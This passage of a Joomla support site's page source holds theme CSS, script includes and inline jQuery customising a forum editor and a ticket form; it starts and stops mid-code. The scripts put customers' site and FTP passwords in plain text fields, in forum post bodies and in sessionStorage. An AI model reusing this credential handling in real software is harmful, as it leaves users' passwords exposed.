			.polipop_theme_default .polipop__notification_type_warning .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_warning .polipop__notification-icon svg {
				fill: #343a40;
			}
			.polipop_theme_default .polipop__notification_type_error,
			.polipop_theme_compact .polipop__notification_type_error {
				background-color: #dc3545;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_error .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_error .polipop__notification-icon svg {
				fill: #ffffff;
			}
			
      /* Note: Some PF items are generated in iFrame's. These frames cannot be targetted by Gantry itself and therefore we use this module. */
/* Task View */
/* Upload Area */
#projectfork #upload-form input#jform_file {
    background: #468847;
    padding: 0px 60px 0px 60px;
    border-radius: 5px;
    margin: 0px 0px 0px 0px;
}
;
    
      .view-rsform main#g-mainbar {
  min-height: 40vh;
}
div#rsfp-thankyou-scroll10,
div#rsfp-thankyou-scroll11,
div#rsfp-thankyou-scroll12,
div#rsfp-thankyou-scroll13 {
  margin-top: 100px;
}
@media (min-width: 0rem) and (max-width: 47.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 30px;
	}
}/*Mobile*/
@media (min-width: 48rem) and (max-width: 59.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 60px;
	}
}/*Tablet*/;
    
					.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {
						background-color: #fd7400 ;
					}
					@-webkit-keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					@keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {
						background-color: #fd7400;
						background-color: #fd7400;
					}
					.hvr-sweep-to-right:before {
						background: #fd7400;
					}
					.hvr-sweep-to-left:before {
						background: #fd7400;
					}
					.hvr-sweep-to-bottom:before {
						background: #fd7400;
					}
					.hvr-sweep-to-top:before {
						background: #fd7400;
					}
					.hvr-bounce-to-right:before {
						background: #fd7400;
					}
					.hvr-bounce-to-left:before {
						background: #fd7400;
					}
					.hvr-bounce-to-bottom:before {
						background: #fd7400;
					}
					.hvr-bounce-to-top:before {
						background: #fd7400;
					}
					.hvr-radial-out:before {
						background: #fd7400;
					}
					.hvr-radial-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-out:before {
						background: #fd7400;
					}
					.hvr-shutter-in-horizontal {
						background: #fd7400!important;
					}
					.hvr-shutter-out-horizontal:before {
						background: #fd7400;
					}
					.hvr-shutter-in-vertical {
						background: #fd7400!important;
					}
					.hvr-shutter-out-vertical:before {
						background: #fd7400;
					}
					.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {
						box-shadow: inset 0 0 0 4px #fd7400, 0 0 1px rgba(0, 0, 0, 0);
					}
					.hvr-underline-from-left:before {
						background: #fd7400;
					}
					.hvr-underline-from-center:before {
						background: #fd7400;
					}
					.hvr-underline-from-right:before {
						background: #fd7400;
					}
					.hvr-overline-from-left:before {
						background: #fd7400;
					}
					.hvr-overline-from-center:before {
						background: #fd7400;
					}
					.hvr-overline-from-right:before {
						background: #fd7400;
					}
					.hvr-reveal:before {
						border-color: #fd7400;
					}
					.hvr-underline-reveal:before {
						background: #fd7400;
					}
					.hvr-overline-reveal:before {
						background: #fd7400;
					}
					.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {
						color: #fd7400;
					}
					@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } 
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"73c5b8c7bdb87c68dc14f6d0c6ea79f8","system.paths":{"root":"","base":""},"miniteksystemmessages":{"application_messages":[],"error_text":"Error","success_text":"Message","notice_text":"Notice","warning_text":"Warning","appendTo":"body","position":"top-left","layout":"popups","theme":"default","icons":true,"insert":"before","spacing":10,"pool":0,"sticky":false,"life":3000,"pauseOnHover":true,"headerText":"Messages","closer":true,"closeText":"Close","loadMoreText":"Load more","effect":"fade","easing":"linear","effectDuration":250,"group_messages":false}}</script>
	<script src="/media/com_rsticketspro/js/rsticketspro.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-noconflict.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/bootstrap.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/system/js/core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.min.js?d67233ea942db0e502a9d3ca48545fb9"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.js"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.effects.js"></script>
	<script src="/media/com_jchoptimize/lazysizes/lazysizes.js"></script>
	<script src="/libraries/quix/assets/js/qxkit.js?ver=2.7.9"></script>
	<script src="/libraries/quix/assets/js/quix.js?ver=2.7.9"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/polipop.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/miniteksystemmessages.js"></script>
	<script src="https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/js/lsframework_gantry5.min.js"></script>
	<script src="/media/system/js/mootools-core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/edsanimate/assets/viewportchecker.js"></script>
	<script src="/plugins/system/edsanimate/assets/edsanimate.js"></script>
	<script src="/libraries/quix/assets/js/wow.js?ver=2.7.9"></script>
	<script>

		var j2storeURL = 'https://loginsecure.eu/';
		jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"standard","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0.8,"overlay_color":"#000000","transition_speed":500,"close":2,"scrolling":"fixed","labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}","download":"Download"}});});(function ($) {
  $(document).ready(function() {
  	$(".sidebar").prepend("<div class='lscmm-explained-wrapper'><div class='lscmm-explained'>Customer Menu</div></div><div class='ls-customer-main-menu'><i class='fa fa-bars' aria-hidden='true'></i></div>");
    $( ".ls-customer-main-menu, .lscmm-explained-wrapper" ).click(function() {
    	  $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).toggle( "slow", function() {
        // Animation complete.
        });
        $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).css("display","flex");
  	});
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".view-task .milestone-data a").attr("href", "javascript: void(0)");
    $(".view-task .milestone-data a").addClass("muted");	
  });
})(jQuery);/*
(function ($) {
  $(document).ready(function(){
    $(".view-projects .btn-toolbar .btn-group .btn.btn-mini .icon-list-view").parents(".btn-group").css("display","none");
  });
})(jQuery);
*/(function ($) {
  $(document).ready(function(){

    $(".filter-project").parent().append("<div class='filter-project-enlarger btn-group'><a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a></div>")

    var handlers = [
        // on first click:
        function() {
            $(".select2-choice").css("min-width","330px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-minus'></i></a>")

        },
        // on second click:
        function() {
            $(".select2-choice").css("min-width","250px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a>")
        }
        // ...as many more as you want here
    ];

    var counter = 0;

    $(".filter-project-enlarger").click(function() {
      console.log("click");
      // call the appropriate function preserving this and any arguments
      handlers[counter++].apply(this, Array.prototype.slice.apply(arguments));
      // "wrap around" when all handlers have been called
      counter %= handlers.length;
    });
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#print_btn").detach().appendTo("#projectfork .btn-toolbar-top")
    $("#print_btn").addClass("pull-right")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Showing the filters on page load.
    $("#filters").css("display","block");
    // Removing the filter button.
    $(".icon-filter").parents(".btn-group").css("display","none");
    // Saving space by detaching certain filter elements.
    // Attaching those to the top toolbar.
    var fsearch = $(".filter-search");
    fsearch.removeClass("pull-left");
    fsearch.detach();
    fsearch.appendTo(".btn-toolbar-top");
    var fsearchbuttons = $(".filter-search-buttons");
    fsearchbuttons.removeClass("pull-left");
    fsearchbuttons.detach();
    fsearchbuttons.appendTo(".btn-toolbar-top");

    // The creator of the program left out a HR element in some views.
    // Adding those HR elements here
    $("#projectfork.view-projects #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-projects #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-milestones #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-repository #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-users #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-users #filters .btn-toolbar").prepend("<hr>");
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#btn-bulk").parent().addClass("btn-bulk")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Publishing
    $('.tabs').find('a:contains("Publishing")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Publishing'>Publishing</span></a>");
    $('.pf-tab-text_Publishing').parent().prepend("<span class='icon-publish' aria-hidden='true'></span>");
    // Labels
    $('.tabs').find('a:contains("Labels")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Labels'>Labels</span></a>");
    $('.pf-tab-text_Labels').parent().prepend("<span class='icon-tags' aria-hidden='true'></span>");
    // Details
    $('.tabs').find('a:contains("Details")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Details'>Details</span></a>");
    $('.pf-tab-text_Details').parent().prepend("<span class='icon-search' aria-hidden='true'></span>");
    // Permissions
    $('.tabs').find('a:contains("Permissions")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Permissions'>Permissions</span></a>");
    $('.pf-tab-text_Permissions').parent().prepend("<span class='icon-shield' aria-hidden='true'></span>");
    // Attachments
    $('.tabs').find('a:contains("Attachments")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Attachments'>Attachments</span></a>");
    $('.pf-tab-text_Attachments').parent().prepend("<span class='icon-flag-2' aria-hidden='true'></span>");
    // Assigned Users
    $('.tabs').find('a:contains("Assigned Users")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Assigned-Users'>Assigned Users</span></a>");
    $('.pf-tab-text_Assigned-Users').parent().prepend("<span class='icon-users' aria-hidden='true'></span>");
    // Dependencies
    $('.tabs').find('a:contains("Dependencies")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Dependencies'>Dependencies</span></a>");
    $('.pf-tab-text_Dependencies').parent().prepend("<span class='icon-tree-2' aria-hidden='true'></span>");
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".nav-header.projecttools").parent().addClass("projecttools");
    $(".nav-header.nosub").parent().addClass("nosub");
    $("a.nosub").parent().addClass("nosub");
  });
})(jQuery);
/* Due to the way our template is setup we need to modify the modals from Secretary to be visible fully */
(function ($) {
  $(document).ready(function() {
    // We grab the total height of the window
    var bodyHeightInitial = $(window).height()
    // We take half of it
    var bodyHeight = bodyHeightInitial * 0.5;
    // When clicking open a modal we change the height of the main container.
    // We do this because it is a flex container that is set to stretch to 100vh.
    // This disables the full visibility of the modal. By setting a new height we make the modal visible again.
    $("a.open-modal").click(function() {
      setTimeout(function(){
        // Get modal content height.
        var secContentInitial = $(".secretary-modal-contentt").height();
        // Make sure it is a positive value.
        var secContent = Math.abs(secContentInitial);
        // Take content height and add to the body height percentage.
        var totalHeight = secContent + bodyHeight;
        // Set the height to the main container.
        $("section#g-container-main").css("height", totalHeight);
      }, 1000);
    });
  }); // Doc Ready

  $(document).on('click', '.modal-close', function(){
    console.log('close button clicked');
    $("section#g-container-main").css("height", "100vh");
  }); // Doc On Click
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Modifying the toolbar for creating new topics
    $('.soundcloudbutton a').text('Soundcloud');
    $('.sizebutton a').text('Fontsize');
    $('.instagrambutton a').text('Instagram');
    $('.tablebutton a').text('Table');

    $('li.markItUpButton.colors').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.alignrightbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.confidentialbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.linkbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    //$('li.markItUpButton.emoticonsbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');

    // We give the tabs classes so we can show/hide the toolbar
    // We are also adding a new tab for the site details
    $('#tabs_kunena_editor li a').each(function (index, value) {
      $(this).parent().addClass( ($(this).text()) );
    });

    // When replying a message we are adding the letters RE: to the subject
    if ( $('body').is(".layout-reply") ){
      var $subject = $("#subject");
      var subCurValue = $subject.val();
      var subNewValue = "RE: " + subCurValue;
      $subject.val(subNewValue);
      // alert(subNewValue);
    }
    // Now we are going to search for the letters RE: in the subject during editing of a existing post.
    if ( $('body').is(".layout-edit") ){
      if ($('#subject').val().indexOf('RE:') > -1) {
        //alert('editing a reply');
        // We found the letters so now we are disabling the site details.
        // We do this by removing the save class from the well.
        $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('reply');
        // And detaching the tab.
        $('li.Site-Details').removeClass('active').detach();
      }
    }

    // Check to make sure we are on the edit or create template.
    if ( $('body').is(".layout-create") || $("body").is(".layout-edit") && !$('.well').is('.reply') ){
      // Creating the new tab for site details
      $('#tabs_kunena_editor').parents('.control-group').append('<div class="controls" id="site-details" style="display: none;"></div>');
      $('#tabs_kunena_editor').append('<li class="Site-Details"><a href="#site-details" data-toggle="tab" class="tab-site-details">Site Details</a></li>');
      // Adding inputs to the new tab
      $('#site-details').html('<label class="siteurl" for="siteurl">Site Url</label><input id="siteurl" name="siteurl" type="text" placeholder="Enter the url to your site..." class="form-control input-md"><div class="side-by-side"><label class="siteusername" for="siteusername">Site Username</label><input id="siteusername" name="siteusername" type="text" placeholder="Site username" class="form-control input-md"></div><div class="side-by-side"><label class="sitepassword" for="sitepassword">Site Password</label><input id="sitepassword" name="sitepassword" type="text" placeholder="Site password" class="form-control input-md"></div><label class="ftpurl" for="ftpurl">FTP Url</label><input id="ftpurl" name="ftpurl" type="text" placeholder="Enter the url for your ftp..." class="form-control input-md"><div class="side-by-side"><label class="ftpusername" for="ftpusername">FTP Username</label><input id="ftpusername" name="ftpusername" type="text" placeholder="FTP username" class="form-control input-md"></div><div class="side-by-side"><label class="ftppassword" for="ftppassword">FTP Password</label><input id="ftppassword" name="ftppassword" type="text" placeholder="FTP password" class="form-control input-md"></div><label class="optionalinformation" for="optionalinformation">Optional Information</label><textarea class="form-control" id="optionalinformation" name="optionalinformation"></textarea>');
      // Showing/Hiding the new tab
      $(".tab-site-details").click(function(){
        $('#tabs_kunena_editor').find('li.active').removeClass('active');
        $('li.Site-Details').addClass('active');
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').hide();
        $('#site-details').show();
      });
      // Altering behavior of the old tabs
      $(".Write").click(function(){
        $('#markItUpEditor').show();
        $('#kbbcode-preview').hide();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });
      $(".Preview").click(function(){
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').show();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });

      // We are now either creating a new message or editing a existing message but NOT replying or editing a reply.
      // On editing there are probably already site details present. We need to extract those
      // and put them in the corresponding inputs on the site details tab.
      // This allow users to easily modify them if they require.
      if ( $('body').is(".layout-edit") ){
        // Extracting all site details
        var re = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
        var str = $(".markItUpEditor").val()
        var newStr = str.match(re)[0];
        var finStr = newStr.replace(/\\n/g,"\n");
        //alert(finStr);

        // Getting Site URL from extracted details and updating input.
        var selection1 = /Site URL:([\S\s]*?)Site Username:/gm
        var string1 = finStr
        var match1 = string1.match(selection1)[0];
        var finMatch1 = match1.replace(/\\n/g,"\n");
        var stripStart1 = finMatch1.replace('Site URL:','');
        var stripEnd1 = stripStart1.replace('Site Username:','');
        var finResult1 = $.trim(stripEnd1);
        //alert(finResult1);
        $('#siteurl').val(finResult1);

        // Getting Site Username from extracted details and updating input.
        var selection2 = /Site Username:([\S\s]*?)Site Password:/gm
        var string2 = finStr
        var match2 = string2.match(selection2)[0];
        var finMatch2 = match2.replace(/\\n/g,"\n");
        var stripStart2 = finMatch2.replace('Site Username:','');
        var stripEnd2 = stripStart2.replace('Site Password:','');
        var finResult2 = $.trim(stripEnd2);
        //alert(finResult2);
        $('#siteusername').val(finResult2);

        // Getting Site Password from extracted details and updating input.
        var selection3 = /Site Password:([\S\s]*?)FTP URL:/gm
        var string3 = finStr
        var match3 = string3.match(selection3)[0];
        var finMatch3 = match3.replace(/\\n/g,"\n");
        var stripStart3 = finMatch3.replace('Site Password:','');
        var stripEnd3 = stripStart3.replace('FTP URL:','');
        var finResult3 = $.trim(stripEnd3);
        //alert(finResult3);
        $('#sitepassword').val(finResult3);

        // Getting FTP URL from extracted details and updating input.
        var selection4 = /FTP URL:([\S\s]*?)FTP Username:/gm
        var string4 = finStr
        var match4 = string4.match(selection4)[0];
        var finMatch4 = match4.replace(/\\n/g,"\n");
        var stripStart4 = finMatch4.replace('FTP URL:','');
        var stripEnd4 = stripStart4.replace('FTP Username:','');
        var finResult4 = $.trim(stripEnd4);
        //alert(finResult4);
        $('#ftpurl').val(finResult4);

        // Getting FTP Username from extracted details and updating input.
        var selection5 = /FTP Username:([\S\s]*?)FTP Password:/gm
        var string5 = finStr
        var match5 = string5.match(selection5)[0];
        var finMatch5 = match5.replace(/\\n/g,"\n");
        var stripStart5 = finMatch5.replace('FTP Username:','');
        var stripEnd5 = stripStart5.replace('FTP Password:','');
        var finResult5 = $.trim(stripEnd5);
        //alert(finResult5);
        $('#ftpusername').val(finResult5);

        // Getting FTP Password from extracted details and updating input.
        var selection6 = /FTP Password:([\S\s]*?)Optional Information:/gm
        var string6 = finStr
        var match6 = string6.match(selection6)[0];
        var finMatch6 = match6.replace(/\\n/g,"\n");
        var stripStart6 = finMatch6.replace('FTP Password:','');
        var stripEnd6 = stripStart6.replace('Optional Information:','');
        var finResult6 = $.trim(stripEnd6);
        //alert(finResult6);
        $('#ftppassword').val(finResult6);

        // Getting FTP URL from extracted details and updating input.
        var selection7 = /Optional Information:([\S\s]*?){\/sitedetails}/gm
        var string7 = finStr
        var match7 = string7.match(selection7)[0];
        var finMatch7 = match7.replace(/\\n/g,"\n");
        var stripStart7 = finMatch7.replace('Optional Information:','');
        var stripEnd7 = stripStart7.replace('{/sitedetails}','');
        var finResult7 = $.trim(stripEnd7);
        //alert(finResult7);
        $('#optionalinformation').val(finResult7);
      }

      // On mouse moving outside of well append all site details to message.
      $('.layout-create #tabs_kunena_editor').parents('.well').addClass('save');
      $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('save');
      $('.well.save').on('mouseleave touchend', function(){
        // alert('mouseleave touchend');
        // Grab all the content of the textarea
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        //alert(curValue);

        // Grab all the details of the inputs from the site details tab
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;

        // Check if site details already exist
        var confCheck = curValue.includes("{sitedetails}");
        //alert(confCheck);
        if (confCheck == true) {
          // Site details already exist
          // Remove existing site details and
          // Update new site details
          var sdCheck = curValue;
          var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
          var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
          //alert(newSD);
          $editor.val(newSD);
        } else {
          // Site details do not exist
          // Create site details
          var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
          $editor.val(newSD);
        }
      });


      // Creating a checkbox that disables site details and allows also for reenabling.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-sitedetails'> <label class='control-label'>Site Details</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-sitedetails-input' id='kpost-sitedetails-input' value='1' checked='checked' aria-invalid='false'><label class='string optional' for='kpost-sitedetails-input'>Check this box to include site details to the post.</label></div></div>");
      $('#kunena.layout .well').on('mousemove touchmove', function(){
        //console.log('mousemove touchmove');
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;
        if($('#kpost-sitedetails-input').is(':checked')) {
          // Check if site details already exist
          var confCheck = curValue.includes("{sitedetails}");
          //alert(confCheck);
          if (confCheck == true) {
            // Site details already exist
            // Remove existing site details and
            // Update new site details
            var sdCheck = curValue;
            var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
            var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
            //alert(newSD);
            $editor.val(newSD);
          } else {
            // Site details do not exist
            // Create site details
            var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
            $editor.val(newSD);
          }
        } else {
          // Remove the site details from the message.
          rsd = curValue;
          rsd = rsd.replace(/\s*\[confidential\]\s*\{sitedetails\}(\s|\S)*{\/sitedetails\}\s*\[\/confidential\]\s*/g, '\n\n');
          $editor.val(rsd);
          $('#kunena.layout .well').on('mouseleave touchend', function(){
          if($('#kpost-sitedetails-input').is(':checked')) {
            // Do nothing
          } else {
            //console.log(rsd);
            $editor.val(rsd);
          }
          });
        }
      });

      // Creating a checkbox that makes entire post private.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-privatepost'> <label class='control-label'>Private Post</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-privatepost-input' id='kpost-privatepost-input' value='0' aria-invalid='false'><label class='string optional' for='kpost-privatepost-input'>Make this post private. Only moderators would be able to view this post.<br><sup>Post title's and replies are always visible to everyone.</sup></label></div></div>");
      $('#kpost-privatepost-input').change(function() {
          if (this.checked) {
            // Make this a private post
            var $editor = $(".markItUpEditor");
            var ppCurValue = $editor.val();
            var ppNewValue = "[confidential]" + ppCurValue + "[/confidential]";
            $editor.val(ppNewValue);
            var $subject = $("#subject");
            var ppCurSubject = $subject.val();
            var ppNewSubject = ppCurSubject + "(Private)";
            $subject.val(ppNewSubject);
          } else {
            // Unprivatize this post
            var $editor = $(".markItUpEditor");
            var uppCurValue = $editor.val();
            var uppNewValue = uppCurValue.substring(14, uppCurValue.length-15);
            $editor.val(uppNewValue);
            var $subject = $("#subject");
            var uppNewSubject = $subject.val().replace("(Private)", "");
            $subject.val(uppNewSubject);
          }
      });


    } // Body = Create or Edit but not Reply
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // First check if a RS Tickets page is open.
    if ($(".com_rsticketspro").length) {
      // Add RSTickets name as a body class for future reference.
      $('body').addClass('rstickets');
      // Add RSTickets name to iframe body class for future reference.
      $('iframe').load(function() {
        $("iframe").contents().find(".contentpane").addClass('rstickets');
      });
      // CSS Targetting Function
      // The Joomla!® CMS does not create classes that can be easily targetted.
      // The below code makes each control-group have a individual class.
      $('label[id]').each(function(index) {
         var id = $(this).attr('id').replace('lbl','cg');
         $(this).parents('.control-group').addClass(id);
      });
      // The RS Ticket component does not add ID's to their selects so we need to make them.
      $('.rst_select').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // We do the same for the textboxes from the RS Ticket component
      $('.rst_textbox').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // Creating cool checkbox for TOS and PP.
      $("input#jform_consent0").wrap('<label class="toggleButton"></label>');
      $(".toggleButton").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')
      // We need to hide the file upload alert when no department is selected.
      $('.dep-dep').hide();
      // Then on selection of a department we need to show it again.
      $('#jform_department_id').change(function() {
          if ($(this).val() >= '1') {
            $('.dep-dep').show();
          }
      });
      // Duplicating subject input in search form.
      $('#rsticketspro_searchinp').bind('input', function() {
          $(this).val() // get the current value of the input field.
          $('#jform_subject').val( $(this).val() );
      });
      // We hide the relevant results title
      $('.relevant-results').hide();
      // When a user inputs 3 or more letters we show the relevant results title
      $('#rsticketspro_searchinp').keyup(function() {
        if ($(this).val().length >= 3) {
          $('.relevant-results').show();
          $('.relevant-results').attr('style','display:block !important');
          $('.typeahead').attr('style','display:block !important');
        } else if ($(this).val().length < 3) {
          $('.typeahead').hide();
          $('.typeahead').attr('style','display:none !important');
        } else {
          $('.typeahead').attr('style','display:block !important');
        }
      });
      // When a user click on a relevant item but is not satisfied and returns to the ticket.
      // all data is lost so we need to prevent that by saving it to the session storage.
      $('#jform_department_id').change(function() {
        sessionStorage.setItem('department', this.value);
      });
      $('#rsticketspro_searchinp').keyup(function() {
        sessionStorage.setItem('subject', this.value);
      });
      $('#jform_message').keyup(function() {
        sessionStorage.setItem('message', this.value);
      });
      $('#jform_priority_id').change(function() {
        sessionStorage.setItem('priority', this.value);
      });
      // We also need to set the option for each specific department
      // Sales
      $('#department_4service-extension').change(function() {
        var item2 = [];
        $("#department_4service-extension option:selected").each(function(){
          item2.push( $(this).text() );
        });
        sessionStorage.setItem("department_4service-extension", item2.join('|'));
      });
      // Billing
      $('#department_1ordernumber').keyup(function() {
        sessionStorage.setItem('department_1ordernumber', this.value);
      });
      $('#department_1product').change(function() {
        sessionStorage.setItem('department_1product', this.value);
      });
      // Licensing
      $('#department_2product').change(function() {
        sessionStorage.setItem('department_2product', this.value);
      });
      // Tech Support
      $('#department_3category').change(function() {
        sessionStorage.setItem('department_3category', this.value);
      });
      $('#department_3administratorurl').keyup(function() {
        sessionStorage.setItem('department_3administratorurl', this.value);
      });
      $('#department_3username').keyup(function() {
        sessionStorage.setItem('department_3username', this.value);
      });
      $('#department_3password').keyup(function() {
        sessionStorage.setItem('department_3password', this.value);
      });
      $('#department_3ftpurl').keyup(function() {
        sessionStorage.setItem('department_3ftpurl', this.value);
      });
      $('#department_3ftpusername').keyup(function() {
        sessionStorage.setItem('department_3ftpusername', this.value);
      });
      $('#department_3ftppassword').keyup(function() {
        sessionStorage.setItem('department_3ftppassword', this.value);
      });
      // On page load we need to retrieve all data saved to the session storage.
      if(sessionStorage.getItem('department')){
        $('#jform_department_id').val(sessionStorage.getItem('department')).trigger('change');
      }
      if(sessionStorage.getItem('subject')){
        $('#jform_subject').val(sessionStorage.getItem('subject'));
        $('#rsticketspro_searchinp').val(sessionStorage.getItem('subject'));
      }
      if(sessionStorage.getItem('message')){
        $('#jform_message').val(sessionStorage.getItem('message'));
      }
      if(sessionStorage.getItem('priority')){
        $('#jform_priority_id').val(sessionStorage.getItem('priority')).trigger('change');
      }
      // We also need to retrieve the option for each specific department
      // Sales
      var ty2 = sessionStorage.getItem("department_4service-extension");
      if(ty2){
        //Set the value of select from sessionStorage
        $('#department_4service-extension option').filter(function () {
